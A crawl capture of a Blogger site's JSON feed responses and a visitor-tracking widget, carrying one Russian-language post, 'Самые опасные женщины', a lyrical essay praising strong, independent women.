Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/s72-w640-h360-c\/keanu-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript
request_url: https://livetrafficfeed.com/static/v5/jquery.js?ranid=fx6ZSDZ04ouDfBrl0KS1ud9Z14DI2qG6pDze6VPay7EGgMdOfs&cookie_id=&link=https%3A%2F%2Fwww.pepatabakova.com%2F2016%2F10%2Fbalkanski-mezhdunaroden-vinen-festival.html&clientwidth=1280&clientheight=720&num=9&title=&referrer=&timezone=Europe%2FSofia&root=0
body_size: 559
content:
var LTF_FEED_fx6ZSDZ04ouDfBrl0KS1ud9Z14DI2qG6pDze6VPay7EGgMdOfs = {"a":0,"b":1768777882,"c":0,"d":0,"e":1,"f":0,"g":2,"h":0,"i":"javascript:void(0);","j":0,"k":"US","l":[{"id":1210781375,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html?m=1","b":"pepatabakova.com","c":"Novy urengoy","d":"ru","e":"YA","f":"browser","g":"AND","h":"1768776117"},{"id":1210781372,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","b":"pepatabakova.com","c":"Perm'","d":"ru","e":"YA","f":"browser","g":"WIN","h":"1768776115"},{"id":1210781330,"a":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","b":"pepatabakova.com","c":"Turin","d":"it","e":"FF","f":"browser","g":"WIN","h":"1768776108"},{"id":1210781329,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html?m=1","b":"pepatabakova.com","c":"Ryazan'","d":"ru","e":"CM","f":"browser","g":"AND","h":"1768776107"},{"id":1210781301,"a":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","b":"pepatabakova.com","c":"Kaliningrad","d":"ru","e":"SF","f":"browser","g":"MAC","h":"1768776100"},{"id":1210781288,"a":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html?m=1","b":"pepatabakova.com","c":"Pasuruan","d":"id","e":"CM","f":"browser","g":"AND","h":"1768776097"},{"id":1210781246,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","b":"A","c":"Tyumen'","d":"ru","e":"OP","f":"browser","g":"WIN","h":"1768776086"},{"id":1210781241,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html?m=1","b":"A Wom","c":"Omsk","d":"ru","e":"YA","f":"browser","g":"IOS","h":"1768776085"},{"id":1210781229,"a":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html?m=1","b":"pepatabakova.com","c":"Prince edward island","d":"ca","e":"FM","f":"browser","g":"AND","h":"1768776083"}],"m":0,"o":6000,"p":"e9eb5b4d664cd8814522b2427ce10ced"};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&start-index=188&max-results=1&callback=mbtrandom
body_size: 3414
content:
// API callback
mbtrandom({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-17T16:38:09.711+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=188\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=187\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=189\u0026max-results=1"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"188"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7540345215612104061"},"published":{"$t":"2024-10-15T06:53:00.003+03:00"},"updated":{"$t":"2024-10-15T06:53:12.124+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Самые опасные женщины"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Самые опасные женщины\" border=\"0\" data-original-height=\"470\" data-original-width=\"780\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI00RtOfnSEQMxXoI60WZvBQFfPnnwTkhKKluY1BScI-vTbALIIu8q4aqCWn2dCHcmYL3LSq0k6Pme07MXR9hif1rMYrGPJDZatfoTbjH3YMl_CVxGG6kmvJWxO-jWp61jGGgittsgK0QlGv2Y1tFP80qX_vZTtBprflNHC-6Iw9OOdx4HwPRYyP3bf7_c\/w640-h386\/jeni-3-min.jpg\" title=\"Самые опасные женщины\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Таковы самые опасные женщины, умные, проницательные женщины,\nкрасивые внутри и снаружи. Женщины с огнем в глазах и сердцах.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EОни проходят сквозь тебя и обжигают\nвзглядом. Им не нужны спички, чтобы поджечь вас.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EБоевой, независимый, смелый. Они не\nвидят мозоли от высокого башмака, не просят милостыни, поправляются, сталкиваются\nс трудностями с высоко поднятой головой и нет и следа от их боли, которую\nтолько они знают, сколько она дала и забрал.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EОни обнажают свои раны только перед\nизбранными людьми, но плачут только тогда, когда остаются одни.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EТакие\nженщины — джентльмены по жизни, вопреки многим мужчинам, без чего-либо мужского\nв них. Они выслушают тебя, протянут тебе руку, даже если ты этого не хотел, они\nпослужат тебе своей силой, своей добротой, они вдохновят тебя на смелость.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EЖенщины,\nдостойные ума и души, достойные уважения, любви, друга, сильного противника,\nдостойные борьбы за них. Девушки и самки мужского пола сверху вниз. Сильные в\nсвоих битвах, в своих надеждах, в своих победах. Они хотят не денег, а любви с\nбольшой буквы, они хотят мира на двоих. Они не материалистичны, они считают по\nколичеству захватывающих моментов, по улыбкам и слезам, по пульсу.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EЖенщины, как стихия и спокойное\nморе, могут обнажить вашу душу и приткнуть ваше эго, вы можете затеряться в их\nводах и никогда не захотите вернуться.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EОни не хотят многого, они хотят\nвсего или ничего. Цена их высока, дорога к их сердцу длинна, но она того стоит,\nведь если пройти ее, то вам откроется горизонт настоящей любви.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EТакие женщины не для каждого\nмужчины, они только для ценителей мужского пола.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EЭто женщины как искусство, женщины\nкак поэзия, женщины, без которых не стоит жить, потому что красота не имела бы\nсмысла.\u003Cspan lang=\"BG\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7540345215612104061\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/samye-opasnye-zhenshchiny.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7540345215612104061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7540345215612104061"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/samye-opasnye-zhenshchiny.html","title":"Самые опасные женщины"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI00RtOfnSEQMxXoI60WZvBQFfPnnwTkhKKluY1BScI-vTbALIIu8q4aqCWn2dCHcmYL3LSq0k6Pme07MXR9hif1rMYrGPJDZatfoTbjH3YMl_CVxGG6kmvJWxO-jWp61jGGgittsgK0QlGv2Y1tFP80qX_vZTtBprflNHC-6Iw9OOdx4HwPRYyP3bf7_c\/s72-w640-h386-c\/jeni-3-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});